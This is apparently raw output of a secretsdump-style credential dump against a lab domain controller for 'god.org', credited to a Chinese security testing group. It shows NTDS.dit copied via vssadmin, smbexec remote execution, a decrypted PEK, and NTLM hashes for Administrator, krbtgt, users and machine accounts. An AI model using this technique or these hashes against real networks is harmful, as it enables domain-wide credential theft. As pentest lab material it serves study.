 0010 E4 4B 66 A6 96 48 A9 D3 83 4E D7 58 7D CF 17 B5 .Kf..H...N.X}...
0020 60 1E BB C0 E5 66 C6 59 19 ED A5 55 D4 1F 0C 2C `....f.Y...U...,
0030 4A FB F9 8C 11 98 2A D9 C4 F1 7E DD 71 E8 AD 6F J.....*...~.q..o
NL$KM:26303800eb7b75831941c0fff514c521e44b66a69648a9d3834ed7587dcf17b5601ebbc0e566c65919eda555d41f0c2c4afbf98c11982ad9c4f17ed
[*] Searching for NTDS.dit
[*] Registry says NTDS.dit is at C:\Windows\NTDS\ntds.dit. Calling vssadmin to get a copy. This might take some time
[*] Using smbexec method for remote execution
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 63895ec1a125f16ad5efa25208b9cd7c
[*] Reading and decrypting hashes from \\192.168.3.21\ADMIN$\Temp\JUVMioEq.tmp
god.org\Administrator:500:aad3b435b51404eeaad3b435b51404ee:ccef208c6485269c20db2cad21734fe7:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
OWA2010CN-GOD$:1000:aad3b435b51404eeaad3b435b51404ee:afe2848391143b88f876be7b0925f488:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:b097d7ed97495408e1537f706c357fc5:::
god.org\SM_6ef9b5ce414946ae9:1119:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
god.org\SM_d80bb46e75164f258:1120:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
god.org\SM_d3853544b62a421fb:1121:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
god.org\SM_c330a5709f6a478b8:1122:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
god.org\mary:1124:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c:::
god.org\jenkins:1126:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c:::
god.org\mack:1127:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c:::
god.org\hr:1128:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c:::
god.org\boss:1129:aad3b435b51404eeaad3b435b51404ee:ccef208c6485269c20db2cad21734fe7:::
god.org\dbadmin:1130:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c:::
god.org\vpnadm:1131:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c:::
god.org\webadmin:1132:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c:::
MARY-PC$:1133:aad3b435b51404eeaad3b435b51404ee:ba3de7374be2bf2d2ef8a72ffaa611e4:::
JACK-PC$:1134:aad3b435b51404eeaad3b435b51404ee:3c4f5634cac1ef19eae7c63985f752ff:::
fileadmin:1135:aad3b435b51404eeaad3b435b51404ee:ccef208c6485269c20db2cad21734fe7:::
WEBSERVER$:1136:aad3b435b51404eeaad3b435b51404ee:d72aa8f0699fb8c1ffd4023a69198853:::
FILESERV$:1137:aad3b435b51404eeaad3b435b51404ee:d6be1f3c753e8aa7b024bd92bef6b9fe:::
SQLSERVER$:1138:aad3b435b51404eeaad3b435b51404ee:a28cfbee482730cdb0fb41d5bd016836:::
fedora:1139:aad3b435b51404eeaad3b435b51404ee:ccef208c6485269c20db2cad21734fe7:::
kali:1140:aad3b435b51404eeaad3b435b51404ee:814349b2aaf76a104c503c55dff8d8e5:::
debian:1141:aad3b435b51404eeaad3b435b51404ee:d00b1962142e2c74f83a0d7a9083a699:::
itadmin:1142:aad3b435b51404eeaad3b435b51404ee:a64a6924a3d6989f936c004dfc4c5483:::
devadmain:1143:aad3b435b51404eeaad3b435b51404ee:826eb8be3ff98b6559642c45715074cd:::
logers:1144:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c:::
logtest:1145:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c:::
雷神众测